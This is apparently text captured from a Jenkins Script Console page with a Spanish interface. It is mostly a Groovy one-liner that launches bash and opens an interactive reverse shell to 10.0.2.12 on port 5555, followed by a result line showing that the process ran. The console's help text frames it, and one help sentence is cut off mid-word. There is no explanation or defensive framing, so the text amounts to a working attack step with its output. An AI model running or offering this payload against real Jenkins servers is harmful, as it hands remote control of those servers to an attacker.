 Consola de scripts
Escribe un 'script' Groovy script y ejecutaló en el servidor. Es útil para depurar e investigar problemas. Usa 'println' para ver la salida (si usas System.out, se escribirá e
println(Jenkins.instance.pluginManager.plugins)
Todas las clases de todos los plugins son visibles. Los paquetes: jenkins.*, jenkins.model.*, hudson.*, y hudson.model.*, se importarán automáticamente.
1 def command = ['/bin/bash', '-c', 'bash -i >& /dev/tcp/10.0.2.12/5555 0>&1'].execute()
2
3
Resultado
Result: java.lang.UNIXProcess@c0023f